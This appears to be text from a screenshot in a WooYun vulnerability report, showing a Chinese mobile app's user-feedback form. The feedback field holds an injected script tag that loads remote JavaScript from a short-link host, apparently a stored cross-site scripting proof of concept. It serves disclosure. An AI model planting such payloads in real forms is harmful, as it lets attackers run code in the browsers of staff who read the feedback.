 3:07
用户反馈
您的设备是：K-Touch W619，系统版本是：1.5.2.0-
RT-20120926.155001，使用的公开课版本是：V2.0.6-
build20130121
<script src=" http://126.am/3nQ6n " > </
script>
您的邮箱: helloworld@123.com
提交反馈
www.wooyun.org